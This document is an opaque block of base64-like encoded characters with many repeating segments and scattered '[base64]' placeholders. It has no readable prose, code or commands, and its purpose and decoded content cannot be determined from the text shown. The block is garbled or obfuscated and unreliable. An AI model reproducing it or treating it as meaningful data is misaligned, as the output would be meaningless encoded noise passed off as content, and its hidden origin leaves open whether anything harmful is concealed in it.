vmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosaLosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThn4/hn5/hn5/hn5jhn5vhn5Lhn4/hn5jhn5Thn5Phn5Thn4nosLTosL/osbbosLvosKPosavosKLosbfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/[base64]/hh5Thh6HhhqXhh6rhh77hh6Xhh5Hhh7bhh4vhhqfhh5nhh6Lhh6nhh7zhhqrhhqfhh5jhh77hh53hh6vhh5Hhh73hh5Thh4Phh4Lhhqfhh7Lhh5jhh6Lhh5bhhqrhh73hhqrhh7nhhqThh7fhh4Lhh4Dhh7Xhh5Dhh5zhh5Hhh5Lhh5fhh4nhh5jhh7zhh4/hh5fhh6fhh77hh73hh7Lhh6Xhh7Dhh5zhh6Xhh5vhh5nhh4/hh6bhh7jhhqThh7/hh6Thh4zhh5Thh4bosLTosL/osbbosLvosLrosLrosKjosbXosabosb3osbDosafosbrosbzosb3osLPosaDosLvosafosL/osabosLrosajosbrosbXosLvosafosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osK7osK7osK7osabosYjosLTosb/osbbosb3osbTosafosbvosLTosY7osLrosajosaHosbbosafosabosaHosb3osLPosafosYjosLTosbbosaXosbbosaHosarosLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosaXosL/osaTosLrosajosaHosbbosafosabosaHosb3osLPosaXosK7osK7osK7osabosYjosaTosY7osKjosa7osL/[base64]/osbbosb3osbTosafosbvosLTosY7osLbosKPosavosKfosLrosLbosKPosavosKfosLrosKjosbDosbzosb3osaDosafosLPosZHosK7osLvosanosLjosZLosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY/osY/osLzosbTosL/osLTosLjosLTosLrosYjosbTosLvosLThtLvhtKzhtLnhtKXhtKjhtKrhtKzosLTosL/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosYzosLzosbTosL/[base64]/[base64]/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosb/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosbHosaHosbzosaTosaDosbbosaHosZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osa/osa/osbDosYjosLTosb3osbLosaXosbrosbTosbLosafosbzosaHosLTosY7osYjosLTosaDosarosaDosafosbbosb7osZ/osbLosb3osbTosabosbLosbTosbbosLTosY7osKnosbTosLvosLTCi8KM6LC06LC/6LG26LC76LCj6LGr6LCi6LCj6LCq6LCl6LC66LC66LCo6LGV6LCu6LGV6LGI6LC06LGg6LGm6LGx6LGg6LGn6LGh6LC06LGO6LC76LCj6LGr6LCj6LC/6LCj6LGr6LCh6LC66LGI6LG06LC76LC075i075iv75iM75iv75i375il75iy75iD75ih75iz75il6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCh6LG36LC66LC66LGO6LC76LC66LCo6LGh6LG26LGn6LGm6LGh6LG96LCz6LGV6LCo6LGu6LGl6LGy6LGh6LCz6LGU6LCu6LCj6LGr6LCj6LC/6LGb6LCu6LCy6LGI6LGO6LC/6LGa6LC/6LGZ6LC/6LGY6LCu6LCj6LGr6LCg6LGx6LCq6LGy6LGw6LGy6LCj6LCj6LC/6LGf6LCu6LCy6LGI6LGO6LC/6LGe6LCu6LCy6LGI6LGO6LC/6LGd6LCu6LC06LC06LC/6LGc6LCu6LCj6LGr6LCj6LC/6LGD6LC/6LGC6LC/6LGB6LC/6LGA6LC/6LGH6LC/6LGG6LC/6LGF6LC/6LGE6LC/[base64]/6LG26LC76LCj6LGr6LGw6LCr6LG16LC66LC66LC66LCo6LGC6LCu6LG96LG26LGk6LCz6LGQ6LGm6LGg6LGn6LG86LG+6LGW6LGl6LG26LG96LGn6LC76LG06LC76LC04LGU4LGE4LGI4LGJ4LGS4LGV4LGO4LGJ4LGR6LC06LC/[base64]/osbbosLvosKPosavosbXosKPosbLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYDosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYDosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThpZ/hpY/hpYzhpYrhpZ/hpYjhpYjosLTosL/osbbosLvosKPosavosKvosKfosKHosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYfosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYfosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThgJjhgIjhgI7hgIPhgJnhgIvhgI3hgJjhgI/hgI/osLTosL/osbbosLvosKPosavosKLosKPosKTosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYbosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYbosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTaldqF2oPagtqB2obaktqL2pPosLTosL/osbbosLvosKPosavosKLosKHosKvosbDosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYXosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYXosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLThu7nhu6nhu6rhu63hu7/hu67hu7nhu6Lhu6Xhu6Lhu7/osLTosL/osbbosLvosKPosavosbLosbbosKvosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosYTosK7osbDosYjosbTosLvosLThlpvhlorhlp3hlpnhlozhlp3hlr3hlo7hlp3hlpbhlozosLTosL/osbbosLvosKPosavosKDosKrosKbosLrosLrosY7osLvosbTosLvosLThvYbhvbDhvbbhvbHhvarhvajhvYDhvbPhvaDhvavhvbHosLTosL/osbbosLvosKPosavosbLosKXosbLosLrosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/osbbosLvosKPosavosKfosKTosLrosLrosLrosYTosYjosbTosLvosLTvmrPvmrTvmrPvmq7vmpnvmq/vmqnvmq7vmrXvmrfvmp/vmqzvmr/vmrTvmq7osLTosL/osbbosLvosKPosavosKHosKHosbHosKTosLrosLrosY7osLvosbTosLvosLTho47ho57ho5Lho5Pho4jho4/ho4nho4zho4zho5Pho47ho4josLTosL/osbbosLvosKPosavosKvosbfosKLosLrosLrosL/osLLosLLosYjosY7osL/osLLosLLosYjosY7osL/osb3osabosb/osb/osLrosKjosa7osaXosbLosaHosLPosYrosL/osYnosL/osbLosKPosK7osLTosYDosaXosavosbzosYvosbbosaDosanosKvosaXosZXosYTosYLosbjosZzosbvosZvosZvosanosKrosLTosL/osbLosKLosK7osLTosYXosaTosb/osZzosaDosaLosavosKDosbHosKfosKLosKTosYvosabosYnosZTosYHosbzosbvosYfosLTosL/osbLosKHosK7osLTosZnosKfosZLosbvosaHosKTosZnosYLosYTosYLosarosaHosZbosbfosbfosZXosbLosKDosZLosZzosLTosL/osbLosKDosK7osLTosZTosYXosYnosYXosaTosbLosbXosbfosanosZXosbDosafosaTosKvosbTosKfosKbosarosKTosaTosLTosL/osbLosKfosK7osLTosY/osavosKHosKPosLTosLjosLTosZzosZzosbfosaPosbzosbvosZXosaTosLTosKjosYrosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosbzosb7osYzosZvosbrosbzosKDosZzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKPosLjosbLosKfosLrosKjosYrosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosK7osbfosYjosLTosbDosaHosbbosbLosafosbbosZbosb/osbbosb7osbbosb3osafosLTosY7osLvosbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/osbbosLvosKPosavosKfosKXosbfosLrosLrosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosbTosLvosLTgr7Hgr77gr7Pgr6Hgr6HosLTosL/osbbosLvosKPosavosKLosKbosbXosbXosLrosLrosL/osLTosKbosYbosbHosYzosYXosKPosbrosYzosLTosLjosLTosY/osavosKHosKPosLTosLjosbLosKDosLjosbLosKfosLrosKjosYnosYjosbTosLvosLTGncaLxprGr8aaxprosLTosL/osbbosLvosKPosavosbXosKvosKDosLrosLrosLjosbTosLvosLTcgtyZ3JLchdyE3JXosLTosL/osbbosLvosKPosavosKLosKHosKLosbfosLrosLrosY7osLvosLTosafosarosaPosbbosLTosL/osbTosLvosLThlaLhlbXhlbThlbThla/hla7osLTosL/[base64]/[base64]/osLTosL/[base64]/osa/osZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/[base64]/gpqvgpr7gpq/gpo/gpqbgpq/gpqfgpq/gpqTgpr7osLTosL/osbbosLvosKPosavosKLosKTosbLosKTosLrosLrosY7osLvosLTosbfosbrosaXosLTosLrosKjosZnosK7osZrosYjosLTosaDosafosarosb/osbbosLTosY7osKjosZnosYjosLTosafosbbosavosafosZLosb/osbrosbTosb3osLTosY7osK7osLTosb/[base64]/osbbosYjosLTosb/osbzosbTosLTosY7osLvosbLosKvosLrosKjosa7osa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosKrosLvosLrosajosaXosbLosaHosLPosbLosbLosK7osZrosYjosLTosbDosbvosbrosb/osbfosaHosbbosb3osLTosY7osKjosaTosbvosbrosb/osbbosLvosbLosbLosYjosKPosavosKPosY7osLrosajosZrosYjosLTosaHosbbosb7osbzosaXosbbosZDosbvosbrosb/[base64]/osbbosLvosKPosavosbDosKHosKXosLrosLrosY7osLvosLzosY3osY/osbfosLjosLvosY/osZfosL3osLrosLzosL/[base64]/osbLosbvosLrosK7osK3osajosafosaHosarosajosaXosbLosaHosLPosbLosbrosK7osb3osbbosaTosLPosYvosZ7osZ/osZvosafosafosaPosYHosbbosaLosabosbbosaDosafosLvosLrosKjosbLosbrosYjosLTosbzosaPosbbosb3osLTosY7osLvosLTosZTosZbosYfosLTosL/osZ3osL/osLLosLLosYjosY7osLrosKjosbLosbrosYjosLTosaDosbbosb3osbfosLTosY7osLvosLrosKjosbLosbrosYjosbTosLvosLTvnI/vnI7vnJLvnIXvnIHvnITvnJnvnJPvnJTvnIHvnJTvnIXvnIPvnIjvnIHvnI7vnIfvnIXosLTosL/[base64]/[base64]/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osLrosajosbrosbXosLvosZ3osbzosafosbrosbXosbrosbDosbLosafosbrosbzosb3osYjosbTosLvosLTgrqrgrr/grqjgrrfgrrPgrqngrqngrrPgrrXgrrTosLTosL/osbbosLvosKPosavosKLosKbosbHosKTosLrosLrosY7osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosLrosajosbrosbXosLvosZ/osLrosajosbLosYXosLvosLrosKjosa7osbrosbXosLvosYPosLrosajosbDosYjosLTosbfosbrosaDosaPosbLosafosbDosbvosZbosaXosbbosb3osafosLTosY7osLvosYPosLrosKjosa7osa7osbbosb/[base64]/vkbvvkb/vka/vkbnvkb7vkZrvka/vkbjvkafvkaPvkbnvkbnvkaPvkaXvkaTosLTosL/osbbosLvosKPosavosKHosKbosKXosKTosLrosLrosY7osLvosLrosYjosLTosafosbvosbbosb3osLTosY7osLvosbXosabosb3osbDosafosbrosbzosb3osLvosbLosb/osLrosajosbLosKXosLvosZrosLrosKjosZrosK7osabosb3osbfosbbosbXosbrosb3osbbosbfosKjosbrosbXosLvosbLosb/osK7osK7osbTosLvosLTgrJvgrI7grJ3grJLgrIjgrJngrJjosLTosL/osbbosLvosKPosavosKLosKXosKLosKLosLrosLrosLrosajosb3osbLosaXosbrosbTosbLosafosbzosaHosYjosbTosLvosLTvn7Hvn6fvn7Dvn7Tvn6vvn6Hvn6fvn5Xvn63vn7Dvn6nvn6fvn7DosLTosL/[base64]/[base64]/osaDosbbosajosaXosbLosaHosLPosbLosaPosK7osbLosb/osK7osK7osK7osbTosLvosLThkKnhkKjhkKvhkKzhkLjhkKHhkLnosLTosL/osbbosLvosKPosavosKbosKHosKHosLrosLrosKjosbLosaTosLvosbLosaPosLrosKjosa7osa7osLrosKjosbHosb/[base64]/osbbosZzosb3osb/osarosLTosKnosLLosLLosYjosY7osa7osKjosbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osK7osavosLvosaHosLrosKjosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/[base64]/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osa/osa/osLLosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osa/osa/osaDosLvosb3osbbosaTosLPosYbosbrosb3osafosKvosZLosaHosaHosbLosarosLvosbLosafosYjosLTosbzosaPosafosbrosbzosb3osaDosLTosY7osYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosL/osbLosaDosYjosbTosLvosLThnovhnprhnprhnobhnoPhnonhnovhnp7hnoPhnoXhnoThnrnhno/hnpjhnpzhno/hnpjhnqHhno/hnpPosLTosL/osbbosLvosKPosavosKLosKvosKTosLrosLrosY7osLrosLrosajosbLosaHosYjosbTosLvosLTvnKLvnKfvnKHvnLrvnJ/vnLPvnLzvnLPvnLXvnLfvnKDosLTosL/osbbosLvosKPosavosKHosKHosKDosbXosLrosLrosY7osYjosbTosLvosLThhbPhhbXhhaLhhbPhhaPhhbLhhanhhaLhhaXosLTosL/[base64]/hqKjhqKHhqK/hqKDhqL/osLTosL/osbbosLvosKPosavosKTosKHosbHosLrosLrosY7osLvosbLosafosYjosLTosafosbzosZnosYDosZzosZ3osLTosY7osLvosLrosLrosKjosbLosanosLvosbLosaXosLrosKjosa7osL/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbbosb/[base64]/osbXosabosb3osbDosafosbrosbzosb3osLvosLrosajosbLosaTosLvosLrosKjosa7osLrosKjosa7osbXosabosb3osbDosafosbrosbzosb3osLPosbLosaTosLvosbLosavosLrosajosbLosKXosLvosZrosLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosbXosKXosKTosKrosKLosanosZjosZLosZDosKDosb7osZHosZTosbrosbzosavosbjosYvosbXosZvosLTosL/osLLosYjosY7osLrosKjosbDosYjosbTosLvosLTvr5/vr5zvr5Dvr5Lvr5/vr6Dvr4fvr5zvr4Hvr5Lvr5Tvr5bosLTosL/osbbosLvosKPosavosKHosKbosbbosKPosLrosLrosY7osYjosLTosaDosbbosafosZrosafosbbosb7osLTosY7osLvosLTosYrosZHosZjosbnosKLosbTosZvosKXosb7osZTosYrosbHosbTosKDosavosbvosZLosaPosbjosZfosLTosL/osZfosbLosafosbbosYjosLTosb3osbzosaTosLTosY7osLvosLrosLrosKjosbrosbXosLvosafosarosaPosbbosbzosbXosLPosaDosbbosafosYDosabosbHosaDosbDosaHosbrosbHosbbosK7osK7osK7osbTosLvosLThhYzhhZ/hhYThhYnhhZ7hhYPhhYXhhYTosLTosL/[base64]/osbbosLvosKPosavosKLosbfosKLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTvqr/vqrrvqrzvqqfosLTosL/osbbosLvosKPosavosKHosKXosbLosKfosLrosLrosLjosLTosLzosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/osbbosLvosKPosavosKLosKXosKrosKTosLrosLrosLjosLTosLTosKjosaXosbLosaHosLPosbLosZDosK7osLTosLTosLjosbTosLvosLTgqo7gqpXgqpHgqp/gqpTosLTosL/[base64]/[base64]/6LG26LC76LCj6LGr6LG16LG36LCq6LC66LC66LGO6LC76LG06LC76LC075i575iW75ic75iK75iX75iR75ic6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LCi6LCm6LC66LC66LC66LC16LC16LC76LGy6LGL6LCu6LCj6LGr6LCn6LCn6LC66LC/6LC46LGy6LGK6LGI6LCj6LGr6LCj6LGO6LGI6LC06LGg6LGj6LG/[base64]/[base64]/6LGx6LCh6LCu6LGy6LGJ6LC76LC66LCo6LG66LG16LC76LGx6LCi6LGv6LGv6LGx6LCh6LC66LGo6LG66LG16LC76LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/6LGg6LG26LC06LC16LC16LGw6LGI6LG06LC76LC076+f76+c76+Q76+S76+f76+g76+H76+c76+B76+S76+U76+W6LC06LC/[base64]/[base64]/6LGg6LG26LC06LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LC16LC16LGd6LG86LGn6LG66LG16LG66LGw6LGy6LGn6LG66LG86LG96LGI6LG06LC76LC04K6q4K6/4K6o4K634K6z4K6p4K6p4K6z4K614K606LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LGx6LCk6LC66LC66LGO6LCu6LCu6LCu6LG06LC76LC04ZCp4ZCo4ZCr4ZCs4ZC44ZCh4ZC56LC06LC/6LG26LC76LCj6LGr6LCm6LCh6LCh6LC66LC66LC66LGo6LGl6LGy6LGh6LCz6LGx6LCg6LCu6LGy6LGx6LC76LC66LC/6LGx6LCn6LCu6LGW6LC76LC66LC/6LGx6LCm6LCu6LC06LC06LC/6LGx6LCl6LCu6LC06LC06LC/6LGx6LCk6LCu6LC06LC06LC/6LGx6LCr6LCu6LC06LC06LC/6LGx6LCq6LC/6LGx6LGy6LC/6LGx6LGx6LC/6LGx6LGw6LC/6LGx6LG36LC/6LGx6LG26LC/6LGx6LG16LC/6LGx6LG06LC/6LGx6LG76LC/6LGx6LG66LC/[base64]/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGK6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/6LG26LC76LCj6LGr6LCn6LCl6LG36LC66LC66LC66LCo6LGJ6LGI6LC06LGg6LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC/6LGJ6LGI6LC06LG06LG26LGn6LGS6LGn6LGn6LGh6LG66LGx6LGm6LGn6LG26LC06LGO6LC76LG06LC76LC04K+x4K++4K+z4K+h4K+h6LC06LC/6LG26LC76LCj6LGr6LCi6LCm6LG16LG16LC66LC66LC66LC46LC06LGP6LGr6LCh6LCj6LC06LC46LGx6LCg6LC46LC06LGM6LC06LC46LG06LC76LC04ZWi4ZW14ZW04ZW04ZWv4ZWu6LC06LC/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KGb6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3ooKvooZHooZ/osLTosKjosbHosKvosK7osLTooIHooZLosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreigpuiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6KCg6KCn6KCj6LGP6LGr6LCh6LCj6KCi6KCo6KCt6KCp6KCr6KGT6KCt6KCh6KCj6KGR6KGf6LC06LCo6LGu6LG26LG/6LGg6LG26LGo6LGx6LCm6LCu6LG06LC76LC04bCm4bCL4bCL4bCI4bCQ6LC06LC/6LG26LC76LCj6LGr6LG36LCj6LGw6LC66LC66LC46LC06LGP6LGr6LCh6LCj6LCv6LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osLTosLjosb/osbzosbDosbLosafosbrosbzosb3osYjosLTosbvosbzosaDosafosb3osbLosb7osbbosLTosY7osLjosLTosK/osLzosLTosLjosbTosLvosLTZrdmu2b/[base64]/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LGS6LCv6LC86LC06LC46LG06LC76LC02a3Zrtm/2bDosLTosL/osbbosLvosKPosavosKLosKDosKTosKDosLrosLrosLjosLTosK3osb/osb/osbzosaTosY/osavosKHosKPosLTosKjosbHosKvosK7osLTosZLosb/osaTosbLosarosaDosY/osavosKHosKPosK/osLTosLjosbTosLvosLTZrdmu2b/ZsOiwtOiwv+ixtuiwu+iwo+ixq+iwouiwoOiwpOiwoOiwuuiwuuiwuOiwtOiwreixkeiwr+iwvOiwtOiwuOixtOiwu+iwtNmt2a7Zv9mw6LC06LC/6LG26LC76LCj6LGr6LCi6LCg6LCk6LCg6LC66LC66LC46LC06LCt6LG/[base64]/6LG26LG16LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LC06LGh6LG66LG06LG76LGn6LC06LGO6LCu6LCj6LGr6LCj6LCo6LGZ6LGI6LG06LC76LC075eN75eE75eF75ef75et75eK75eG75eC75eH75eS6LC06LC/6LG26LC76LCj6LGr6LCh6LCg6LGw6LCr6LC66LC66LGO6LCu6LC06LGS6LGh6LG66LGy6LG/6LC/6LGg6LG26LGh6LG66LG16LC06LCo6LGx6LCq6LCu6LG36LGI6LC06LGw6LGh6LG26LGy6LGn6LG26LGW6LG/6LG26LG+6LG26LG96LGn6LC06LGO6LC76LC06LGg6LGn6LGq6LG/6LG26LC06LC66LCo6LGx6LCq6LGI6LC06LG66LG96LG96LG26LGh6LGH6LG26LGr6LGn6LC06LGO6LCu6LC06LC96LC06LC46LGx6LCg6LC46LC06LGP6LGr6LCh6LCj6LGo6LG/6LG26LG16LGn6LCp6LGP6LGr6LCh6LCj6LCh6LCq6LCi6LGj6LGr6LGP6LGr6LCh6LCj6LCy6LG66LG+6LGj6LG86LGh6LGn6LGy6LG96LGn6LCo6LC06LC46LG06LC76LC04YOP4YOM4YOO4YOG4YOK4YOf4YOC4YOY4YOD4YOJ6LC06LC/6LG26LC76LCj6LGr6LGw6LCh6LC66LC66LC46LC06LCp6LGP6LGr6LCh6LCj6LCw6LG16LG16LG16LGP6LGr6LCh